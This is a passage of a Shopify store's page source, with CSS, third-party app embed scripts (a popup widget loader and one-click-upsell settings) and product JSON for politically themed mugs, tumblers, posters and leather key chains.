slide-out-right{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(100%)}}.restock-rocket-preorder-progress-bar{padding:12px 15px;margin-bottom:20px;font-family:inherit;}.restock-rocket-preorder-progress-bar .preorder-progress-text{margin-bottom:8px;}.restock-rocket-preorder-progress-bar .preorder-progress-bar-row{display:flex;align-items:center;gap:10px;}.restock-rocket-preorder-progress-bar .preorder-progress-track{flex:1;height:12px;overflow:hidden;}.restock-rocket-preorder-progress-bar .preorder-progress-fill{display:block;height:100%;min-width:2px;transition:width 0.3s ease;}.restock-rocket-preorder-progress-bar .preorder-progress-percentage{font-weight:500;min-width:35px;text-align:right;}
</style>


</div><div id="shopify-block-ATFV2b1ZMVnArU0ROT__16178409538858199964" class="shopify-block shopify-app-block">












  
    
  
    
  

  
    
      
      
      <!-- BEGIN app snippet: app-embed-v3 -->

  
    <div class="powr-popup" id="de311015_1761429260"></div>
  


<script>
  var script = document.createElement('script');
  script.src = 'https://www.powr.io/powr.js?platform=shopify';
  script.type = 'text/javascript';
  script.async = true;
  document.getElementsByTagName('head')[0].appendChild(script);
</script>
<!-- END app snippet -->
      




  

  




  
    
  






</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'${{amount}}',option_selection:'//seaofmud.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":true,"zipify-oneclickupsell-on-page":false},"cart_drawer_upsell":false,"cart_drawer_extension":false},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'collection',template_suffix:'accessories',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'my-sea-of-mud.myshopify.com',current_domain:'seaofmud.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:null ||OCUApi.product,collectionProducts:[{"id":9415871594787,"title":"Trump is the Heartbeat of America Tumbler","handle":"trump-is-the-heartbeat-of-america-tumble","description":"\u003cp\u003e*** One in 25 will come with a limited edition Gold Challenge coin. Gold Coin not available for purchase.  Only available with Heartbeat of America Tumbler.\u003c\/p\u003e\n\u003cp\u003eTrump is the Gold standard when it comes to fighting the establishment.  They come from every angle, unable to knock him down.  Trump fights for, we the people who are the life blood of this amazing Country.  Trump is the Heartbeat of America.  \u003c\/p\u003e\n\u003cp\u003eStanley Mugs? This mug slaps on them.  Not only is it our trademarked; Trump signature Heartbeat of America mug, but is made by Pelican. A brand that is made in the USA and known for their protection devices used worldwide by EMS, FIRE, POLICE, AND MILITARY.  \u003c\/p\u003e\n\u003cp\u003eIncluded in Price\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eHeartbeat of America Tumbler\u003c\/li\u003e\n\u003cli\u003eGold Standard Magnet\u003c\/li\u003e\n\u003cli\u003e1 in 25 will have a Limited Edition Challenge Coin hidden inside.  ***Gold Plated finish\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!----\u003e","published_at":"2024-06-08T14:16:01-05:00","created_at":"2024-06-01T14:33:51-05:00","vendor":"Sea Of Mud Apparel Co.","type":"","tags":["accessories","drinkware"],"price":5995,"price_min":5995,"price_max":5995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48597606957347,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Trump is the Heartbeat of America Tumbler","public_title":null,"options":["Default Title"],"price":5995,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/seaofmud.com\/cdn\/shop\/files\/IMG_1464.jpg?v=1721124263","\/\/seaofmud.com\/cdn\/shop\/files\/IMG_06802.heic?v=1721124280","\/\/seaofmud.com\/cdn\/shop\/files\/tempImage0vgqjQ.heic?v=1717529687","\/\/seaofmud.com\/cdn\/shop\/files\/tempImageJxm5Aq.heic?v=1717529686"],"featured_image":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_1464.jpg?v=1721124263","options":["Title"],"media":[{"alt":null,"id":38812994208035,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_1464.jpg?v=1721124263"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_1464.jpg?v=1721124263","width":3024},{"alt":null,"id":38255349956899,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_06802.heic?v=1721124280"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_06802.heic?v=1721124280","width":3024},{"alt":null,"id":38286928576803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/tempImage0vgqjQ.heic?v=1717529687"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/tempImage0vgqjQ.heic?v=1717529687","width":3000},{"alt":null,"id":38286928544035,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/tempImageJxm5Aq.heic?v=1717529686"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/tempImageJxm5Aq.heic?v=1717529686","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e*** One in 25 will come with a limited edition Gold Challenge coin. Gold Coin not available for purchase.  Only available with Heartbeat of America Tumbler.\u003c\/p\u003e\n\u003cp\u003eTrump is the Gold standard when it comes to fighting the establishment.  They come from every angle, unable to knock him down.  Trump fights for, we the people who are the life blood of this amazing Country.  Trump is the Heartbeat of America.  \u003c\/p\u003e\n\u003cp\u003eStanley Mugs? This mug slaps on them.  Not only is it our trademarked; Trump signature Heartbeat of America mug, but is made by Pelican. A brand that is made in the USA and known for their protection devices used worldwide by EMS, FIRE, POLICE, AND MILITARY.  \u003c\/p\u003e\n\u003cp\u003eIncluded in Price\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eHeartbeat of America Tumbler\u003c\/li\u003e\n\u003cli\u003eGold Standard Magnet\u003c\/li\u003e\n\u003cli\u003e1 in 25 will have a Limited Edition Challenge Coin hidden inside.  ***Gold Plated finish\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!----\u003e"},{"id":8314287292707,"title":"Traitor Joes Mug","handle":"product_821ed940-f1f7-2db6-f925-041de1f47c93","description":"\u003cp\u003eLIMITED EDITION mug.  You're going to love the quality of this hand crafted mug with your favorite morning blend.\u003c\/p\u003e","published_at":"2023-05-25T05:09:57-05:00","created_at":"2023-05-25T05:09:57-05:00","vendor":"My Sea Of Mud","type":"","tags":["accessories","drinkware"],"price":3495,"price_min":3495,"price_max":3495,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44987515470115,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Traitor Joes Mug","public_title":null,"options":["Default Title"],"price":3495,"weight":680,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/seaofmud.com\/cdn\/shop\/files\/IMG_7518.jpg?v=1710253794","\/\/seaofmud.com\/cdn\/shop\/files\/IMG_7506.jpg?v=1710253708","\/\/seaofmud.com\/cdn\/shop\/files\/IMG_7524.jpg?v=1710253704"],"featured_image":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_7518.jpg?v=1710253794","options":["Title"],"media":[{"alt":null,"id":34220471812387,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2262,"width":1697,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_7518.jpg?v=1710253794"},"aspect_ratio":0.75,"height":2262,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_7518.jpg?v=1710253794","width":1697},{"alt":null,"id":34220471779619,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2509,"width":2509,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_7506.jpg?v=1710253708"},"aspect_ratio":1.0,"height":2509,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_7506.jpg?v=1710253708","width":2509},{"alt":null,"id":34220471845155,"position":3,"preview_image":{"aspect_ratio":1.334,"height":2389,"width":3187,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_7524.jpg?v=1710253704"},"aspect_ratio":1.334,"height":2389,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_7524.jpg?v=1710253704","width":3187}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eLIMITED EDITION mug.  You're going to love the quality of this hand crafted mug with your favorite morning blend.\u003c\/p\u003e"},{"id":8314298204451,"title":"Home MUG","handle":"product_1260543e-98c2-a9bd-1109-5269016e7286","description":"\u003cp\u003eThey're the people that go camping or to the beach and blast their playlist that was on the top 10 and 10 for the month.  They're the people that pull off the freeway in your small town and ask where they can get  pour over coffee and organic crapes. . . \u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003eHome is where them fuckers ain't. . . .  \u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003eEnjoy your favorite beer or coffee in this iconic stein. Handcrafted in Wisconsin — 20 ounces; 5″h. Dishwasher, microwave and oven safe. 100% lead-free. \u003c\/p\u003e","published_at":"2023-05-25T05:12:51-05:00","created_at":"2023-05-25T05:12:51-05:00","vendor":"My Sea Of Mud","type":"","tags":["accessories","drinkware","texans"],"price":3995,"price_min":3995,"price_max":3995,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44987531297059,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Home MUG","public_title":null,"options":["Default Title"],"price":3995,"weight":680,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/seaofmud.com\/cdn\/shop\/files\/IMG_4404_6ba4a030-57b8-4c36-9d60-d70a96465ec2.jpg?v=1710273026","\/\/seaofmud.com\/cdn\/shop\/files\/IMG_4406_90d9ec1f-dc0a-45be-b8a7-ee01ef2a1239.jpg?v=1710273020"],"featured_image":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_4404_6ba4a030-57b8-4c36-9d60-d70a96465ec2.jpg?v=1710273026","options":["Title"],"media":[{"alt":null,"id":37093681135907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1242,"width":1242,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_4404_6ba4a030-57b8-4c36-9d60-d70a96465ec2.jpg?v=1710273026"},"aspect_ratio":1.0,"height":1242,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_4404_6ba4a030-57b8-4c36-9d60-d70a96465ec2.jpg?v=1710273026","width":1242},{"alt":null,"id":37093679890723,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1242,"width":1242,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_4406_90d9ec1f-dc0a-45be-b8a7-ee01ef2a1239.jpg?v=1710273020"},"aspect_ratio":1.0,"height":1242,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_4406_90d9ec1f-dc0a-45be-b8a7-ee01ef2a1239.jpg?v=1710273020","width":1242}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThey're the people that go camping or to the beach and blast their playlist that was on the top 10 and 10 for the month.  They're the people that pull off the freeway in your small town and ask where they can get  pour over coffee and organic crapes. . . \u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003eHome is where them fuckers ain't. . . .  \u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003eEnjoy your favorite beer or coffee in this iconic stein. Handcrafted in Wisconsin — 20 ounces; 5″h. Dishwasher, microwave and oven safe. 100% lead-free. \u003c\/p\u003e"},{"id":8962007564579,"title":"Stand With Texas Poster","handle":"stand-with-texas-poster","description":"\u003cp\u003eThe federal government is in direct violation of the Constitution. EVERY state in America should stand against these decisions. It's a clear and telling message that the DC establishment are our overlords and the foundations of this country are now meaningless and open to interpretation by partisan hacks. STAND WITH TEXAS!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eTrump Stands With Texas\u003c\/p\u003e\n\u003cp\u003e11\"x17\"\u003c\/p\u003e","published_at":"2024-01-29T20:48:01-06:00","created_at":"2024-01-29T20:48:01-06:00","vendor":"Sea Of Mud Apparel Co.","type":"","tags":["accessories","homegoods","sale","Texans","trump47"],"price":1499,"price_min":1499,"price_max":1499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47434747904291,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stand With Texas Poster","public_title":null,"options":["Default Title"],"price":1499,"weight":113,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/seaofmud.com\/cdn\/shop\/files\/StandwithTXshopify.jpg?v=1710264856","\/\/seaofmud.com\/cdn\/shop\/files\/standwithtexasshopifyad_78ab76e8-5a4f-497f-be58-a594ccfd2823.jpg?v=1710264851"],"featured_image":"\/\/seaofmud.com\/cdn\/shop\/files\/StandwithTXshopify.jpg?v=1710264856","options":["Title"],"media":[{"alt":null,"id":36592500212003,"position":1,"preview_image":{"aspect_ratio":1.5,"height":1333,"width":2000,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/StandwithTXshopify.jpg?v=1710264856"},"aspect_ratio":1.5,"height":1333,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/StandwithTXshopify.jpg?v=1710264856","width":2000},{"alt":null,"id":36592500244771,"position":2,"preview_image":{"aspect_ratio":1.111,"height":1800,"width":2000,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/standwithtexasshopifyad_78ab76e8-5a4f-497f-be58-a594ccfd2823.jpg?v=1710264851"},"aspect_ratio":1.111,"height":1800,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/standwithtexasshopifyad_78ab76e8-5a4f-497f-be58-a594ccfd2823.jpg?v=1710264851","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe federal government is in direct violation of the Constitution. EVERY state in America should stand against these decisions. It's a clear and telling message that the DC establishment are our overlords and the foundations of this country are now meaningless and open to interpretation by partisan hacks. STAND WITH TEXAS!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eTrump Stands With Texas\u003c\/p\u003e\n\u003cp\u003e11\"x17\"\u003c\/p\u003e"},{"id":8964260462883,"title":"Trump -Stand with Texas Movie Poster","handle":"trump-stand-with-texas-movie-poster","description":"\u003cp data-mce-fragment=\"1\"\u003eThe federal government is in direct violation of the Constitution. EVERY state in America should stand against these decisions. It's a clear and telling message that the DC establishment are our overlords and the foundations of this country are now meaningless and open to interpretation by partisan hacks. STAND WITH TEXAS!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTrump Stands With Texas; Come and take it. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e18\" x 24\"\u003cbr\u003e\u003c\/p\u003e","published_at":"2024-01-31T23:48:31-06:00","created_at":"2024-01-31T23:48:31-06:00","vendor":"Sea Of Mud Apparel Co.","type":"","tags":["accessories","homegoods","sale","Texans","trump47"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47443930513699,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Trump -Stand with Texas Movie Poster","public_title":null,"options":["Default Title"],"price":2499,"weight":85,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/seaofmud.com\/cdn\/shop\/files\/standwithtexas2postershopify.jpg?v=1710253672"],"featured_image":"\/\/seaofmud.com\/cdn\/shop\/files\/standwithtexas2postershopify.jpg?v=1710253672","options":["Title"],"media":[{"alt":null,"id":36616059322659,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/standwithtexas2postershopify.jpg?v=1710253672"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/standwithtexas2postershopify.jpg?v=1710253672","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003eThe federal government is in direct violation of the Constitution. EVERY state in America should stand against these decisions. It's a clear and telling message that the DC establishment are our overlords and the foundations of this country are now meaningless and open to interpretation by partisan hacks. STAND WITH TEXAS!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTrump Stands With Texas; Come and take it. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e18\" x 24\"\u003cbr\u003e\u003c\/p\u003e"},{"id":8314296631587,"title":"Leather Key Chains","handle":"product_639c094b-56a2-ab8e-ea62-dc6605d8079c","description":"\u003cp\u003e\u003cspan\u003eMade from real premium veg-tan leather in a the small town of Yucaipa. Options of Gold or Black heavy duty claps.  \u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-05-25T05:12:27-05:00","created_at":"2023-05-25T05:12:27-05:00","vendor":"My Sea Of Mud","type":"","tags":["accessories","bluecollar"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45022806540579,"title":"Tan W\/ Black Clasp","option1":"Tan W\/ Black Clasp","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41388824330531,"product_id":8314296631587,"position":5,"created_at":"2023-05-30T08:58:16-05:00","updated_at":"2024-03-14T08:29:02-05:00","alt":null,"width":340,"height":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_8f566264a8f5480ea5777ae6f03375fb_mv2.webp?v=1710422942","variant_ids":[45022806540579]},"available":true,"name":"Leather Key Chains - Tan W\/ Black Clasp","public_title":"Tan W\/ Black Clasp","options":["Tan W\/ Black Clasp"],"price":1999,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33744697688355,"position":5,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_8f566264a8f5480ea5777ae6f03375fb_mv2.webp?v=1710422942"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45022806573347,"title":"Tan W\/ Gold Clasp","option1":"Tan W\/ Gold Clasp","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41388834947363,"product_id":8314296631587,"position":9,"created_at":"2023-05-30T08:59:48-05:00","updated_at":"2024-03-14T08:28:02-05:00","alt":null,"width":340,"height":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_c14c5549e51940579f2207e4efc132a5_mv2.webp?v=1710422882","variant_ids":[45022806573347]},"available":true,"name":"Leather Key Chains - Tan W\/ Gold Clasp","public_title":"Tan W\/ Gold Clasp","options":["Tan W\/ Gold Clasp"],"price":1999,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33744708403491,"position":9,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_c14c5549e51940579f2207e4efc132a5_mv2.webp?v=1710422882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45022806606115,"title":"Black W\/ Black Clasp","option1":"Black W\/ Black Clasp","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41388833440035,"product_id":8314296631587,"position":8,"created_at":"2023-05-30T08:59:39-05:00","updated_at":"2024-03-12T12:45:56-05:00","alt":null,"width":340,"height":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_41a71db19d7c4eefab1257ffc7fed4d6_mv2.webp?v=1710265556","variant_ids":[45022806606115]},"available":false,"name":"Leather Key Chains - Black W\/ Black Clasp","public_title":"Black W\/ Black Clasp","options":["Black W\/ Black Clasp"],"price":1999,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33744706634019,"position":8,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_41a71db19d7c4eefab1257ffc7fed4d6_mv2.webp?v=1710265556"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45022806638883,"title":"Black W\/ Gold Clasp","option1":"Black W\/ Gold Clasp","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41388823806243,"product_id":8314296631587,"position":4,"created_at":"2023-05-30T08:58:11-05:00","updated_at":"2024-03-12T12:46:19-05:00","alt":null,"width":340,"height":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_e922e243d93e48bbb1bf167dc09685ac_mv2.webp?v=1710265579","variant_ids":[45022806638883]},"available":true,"name":"Leather Key Chains - Black W\/ Gold Clasp","public_title":"Black W\/ Gold Clasp","options":["Black W\/ Gold Clasp"],"price":1999,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33744697164067,"position":4,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_e922e243d93e48bbb1bf167dc09685ac_mv2.webp?v=1710265579"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_d058e076297a41258c2293f738a7ea7a_mv2.webp?v=1710265683","\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_2293887e2ada4200b738f20c1a17ace0_mv2.webp?v=1710423003","\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_31acdc4dbd8741ad84155d3db6dfaf80_mv2.webp?v=1710423005","\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_e922e243d93e48bbb1bf167dc09685ac_mv2.webp?v=1710265579","\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_8f566264a8f5480ea5777ae6f03375fb_mv2.webp?v=1710422942","\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_bcc899de5eb34743b9561f1516ca92b3_mv2.webp?v=1710265571","\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_6405c389ed384bf5ab9cde13b11dac8c_mv2.webp?v=1710265562","\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_41a71db19d7c4eefab1257ffc7fed4d6_mv2.webp?v=1710265556","\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_c14c5549e51940579f2207e4efc132a5_mv2.webp?v=1710422882"],"featured_image":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_d058e076297a41258c2293f738a7ea7a_mv2.webp?v=1710265683","options":["Color"],"media":[{"alt":null,"id":33744695591203,"position":1,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_d058e076297a41258c2293f738a7ea7a_mv2.webp?v=1710265683"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_d058e076297a41258c2293f738a7ea7a_mv2.webp?v=1710265683","width":340},{"alt":null,"id":33744696148259,"position":2,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_2293887e2ada4200b738f20c1a17ace0_mv2.webp?v=1710423003"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_2293887e2ada4200b738f20c1a17ace0_mv2.webp?v=1710423003","width":340},{"alt":null,"id":33744696541475,"position":3,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_31acdc4dbd8741ad84155d3db6dfaf80_mv2.webp?v=1710423005"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_31acdc4dbd8741ad84155d3db6dfaf80_mv2.webp?v=1710423005","width":340},{"alt":null,"id":33744697164067,"position":4,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_e922e243d93e48bbb1bf167dc09685ac_mv2.webp?v=1710265579"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_e922e243d93e48bbb1bf167dc09685ac_mv2.webp?v=1710265579","width":340},{"alt":null,"id":33744697688355,"position":5,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/c